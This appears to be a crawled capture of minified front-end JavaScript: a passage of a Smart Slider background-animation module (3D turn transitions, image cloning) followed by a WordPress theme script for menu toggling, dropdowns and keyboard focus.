r=this.timeline.totalDuration(),s=0;s<i.length;s++)t(i[s],r+Math.random()*o)},t.prototype.sequenceForwardCol=function(t,i,n,o){for(var r=this.timeline.totalDuration(),s=0;s<i.length;s++)t(i[s],r+o*s)},t.prototype.sequenceBackwardCol=function(t,i,n,o){for(var r=this.timeline.totalDuration(),s=i.length-1,h=0;h<i.length;h++)t(i[h],r+o*(s-h))},t.prototype.sequenceForwardRow=function(t,i,n,o){for(var r=this.timeline.totalDuration(),s=0,h=0;h<n[0].length;h++)for(var a=0;a<n.length;a++)t(n[a][h],r+o*s),s++},t.prototype.sequenceBackwardRow=function(t,i,n,o){for(var r=this.timeline.totalDuration(),s=i.length-1,h=0;h<n[0].length;h++)for(var a=0;a<n.length;a++)t(n[a][h],r+o*s),s--},t.prototype.sequenceForwardDiagonal=function(t,i,n,o){for(var r=this.timeline.totalDuration(),s=0;s<n[0].length;s++)for(var h=0;h<n.length;h++)t(n[h][s],r+o*(h+s))},t.prototype.sequenceBackwardDiagonal=function(t,i,n,o){for(var r=this.timeline.totalDuration(),s=n[0].length+n.length-2,h=0;h<n[0].length;h++)for(var a=0;a<n.length;a++)t(n[a][h],r+o*(s-a-h))},t})),a.d("SmartSliderBackgroundAnimationTurn",["SmartSliderBackgroundAnimationFluxAbstract"],(function(){function t(){a.SmartSliderBackgroundAnimationFluxAbstract.prototype.constructor.apply(this,arguments);var t=f({perspective:1.5*this.w,duration:.8,direction:"left"},this.animationProperties);this.reversed&&("left"===t.direction?t.direction="right":t.direction="left");var i=parseInt(this.w/2);b(this.clonedCurrent(),{position:"absolute",top:0,left:("left"===t.direction?this.w/2*-1:0)+"px"}),b(this.clonedNext(),{position:"absolute",top:0,left:("left"===t.direction?0:this.w/2*-1)+"px"});var n=c();n.className="tab",b(n,{width:i+"px",height:this.h+"px",position:"absolute",top:"0",left:("left"===t.direction?i:"0")+"px","z-index":101,"transform-style":"preserve-3d","transform-origin":"left"===t.direction?"0 0":i+"px 0"});var o=c();o.className="n2-ff-3d",o.appendChild(this.clonedCurrent()),b(o,{width:i+"px",height:this.h+"px",position:"absolute",top:0,left:0,overflow:"hidden","backface-visibility":"hidden","transform-style":"preserve-3d"}),n.appendChild(o);var r=c();r.className="n2-ff-3d",r.appendChild(this.clonedNext()),b(r,{width:i+"px",height:this.h+"px",position:"absolute",top:0,left:0,overflow:"hidden",transform:"rotateZ(0deg) rotateY(180deg)","backface-visibility":"hidden","transform-style":"preserve-3d"}),n.appendChild(r);var s=c(),h=this.clonedCurrent().cloneNode(!0);g(h,"left","left"===t.direction?0:-i+"px"),b(s,{position:"absolute",top:0,left:"left"===t.direction?"0":i+"px",width:i+"px",height:this.h+"px","z-index":100,overflow:"hidden"}),s.appendChild(h);var u=c();u.className="overlay",b(u,{position:"absolute",top:0,left:"left"===t.direction?i+"px":0,width:i+"px",height:this.h+"px",background:"#000",opacity:1,overflow:"hidden"});var l=c();b(l,{width:this.w+"px",height:this.h+"px",position:"absolute",top:0,left:0,perspective:t.perspective+"px","perspective-origin":"50% 50%"}),l.appendChild(n),l.appendChild(s),l.appendChild(u),this.placeNextImage(),b(this.clonedImages.nextImage,{overflow:"hidden",width:"100%",height:"100%"}),this.containerElement.appendChild(l),this.preSetup(),this.timeline.to(a.MW.k(n),t.duration*this.durationMultiplier,{rotationY:"left"===t.direction?-180:180},0),this.timeline.to(a.MW.k(u),t.duration*this.durationMultiplier,{opacity:0},0)}return t.prototype=Object.create(a.SmartSliderBackgroundAnimationFluxAbstract.prototype),t.prototype.constructor=t,t})),a.d("SmartSliderBackgroundAnimationFluxAbstract",["SmartSliderBackgroundAnimationAbstract"],(function(){function t(){this.shiftedPreSetup=!1,this._clonedCurrent=!1,this._clonedNext=!1,a.SmartSliderBackgroundAnimationAbstract.prototype.constructor.apply(this,arguments);var t=this.original.currentImageElement.getBoundingClientRect();this.w=Math.ceil(t.width),this.h=t.height,this.hc=Math.ceil(t.height)}return t.prototype=Object.create(a.SmartSliderBackgroundAnimationAbstract.prototype),t.prototype.constructor=t,t.prototype.clonedCurrent=function(){return this._clonedCurrent||(this._clonedCurrent=this.original.currentImageElement.cloneNode(!0),b(this._clonedCurrent,{width:this.w+"px",height:this.h+"px",transform:"translate3d(0,0,0)",opacity:1})),this._clonedCurrent},t.prototype.clonedNext=function(){return this._clonedNext||(this._clonedNext=this.original.nextImageElement.cloneNode(!0),b(this._clonedNext,{width:this.w+"px",height:this.h+"px",transform:"translate3d(0,0,0)",opacity:1})),this._clonedNext},t.prototype.preSetup=function(){0!=this.shiftedBackgroundAnimation?this.shiftedPreSetup=!0:this._preSetup()},t.prototype._preSetup=function(t){this.timeline.set(this.original.currentImageSMW,{opacity:0},0),this.original.nextImageSMW.opacity=0},t.prototype.postSetup=function(){this.timeline.set(this.original.nextImageSMW,{opacity:1})},t.prototype.ended=function(){this.original.currentImageSMW.opacity=1,this.containerElement.innerHTML=""},t.prototype.revertEnded=function(){this.original.nextImageSMW.opacity=1,this.containerElement.innerHTML=""},t})),a.d("smartslider-backgroundanimation")}(window);

--- FILE ---
content_type: application/javascript
request_url: https://tti.sn/wp-content/themes/rock-business/assets/js/custom.min.js?ver=20151215
body_size: 430
content:
jQuery(document).ready(function(e){var t=e(".menu-toggle"),a=e(".main-navigation ul.nav-menu"),n=e(".featured-slider-wrapper"),i=(e(".testimonial-slider-wrapper"),e(".blog-posts-wrapper article .post-item"));e(window).scroll(function(){1<e(window).scrollTop()?e("#masthead").addClass("nav-shrink"):e("#masthead").removeClass("nav-shrink")}),t.click(function(){a.slideToggle(),e(this).toggleClass("active")}),e(".main-navigation .nav-menu .menu-item-has-children > a").after(e('<button class="dropdown-toggle"><i class="fa fa-angle-down"></i></button>')),e("button.dropdown-toggle").click(function(){e(this).toggleClass("active"),e(this).parent().find(".sub-menu").first().slideToggle()}),n.slick(),i.matchHeight(),e(window).width()<1024?a.find("li").last().bind("keydown",function(n){9===n.which&&(n.preventDefault(),e("#masthead").find(".menu-toggle").focus())}):a.find("li").unbind("keydown"),e(window).resize(function(){e(window).width()<1024?a.find("li").last().bind("keydown",function(n){9===n.which&&(n.preventDefault(),e("#masthead").find(".menu-toggle").focus())}):a.find("li").unbind("keydown")}),t.on("keydown",function(n){var e=9===n.keyCode,i=n.shiftKey;t.hasClass("active")&&i&&e&&(n.preventDefault(),a.slideUp(),t.removeClass("active"))})});